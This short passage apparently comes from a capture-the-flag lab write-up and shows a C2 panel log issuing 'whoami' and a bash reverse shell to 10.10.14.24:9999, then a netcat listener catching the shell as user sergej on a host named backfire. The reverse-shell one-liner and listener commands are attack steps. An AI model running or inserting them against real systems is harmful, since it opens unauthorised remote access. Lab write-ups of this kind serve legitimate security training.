 sth_pentest Issued terminal command whoami @ 2025-06-07 00:47:29
sergej
sth_pentest Issued terminal command bash -c 'bash -i >& /dev/tcp/10.10.14.24/9999 0>&1' @ 2025-06-07 00:48:45
❫❫ /home/h4z4rd0u5 : nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.49 38832
bash: cannot set terminal process group (2443): Inappropriate ioctl for device
bash: no job control in this shell
sergej@backfire:~/HardHatC2/HardHatC2Client$
Command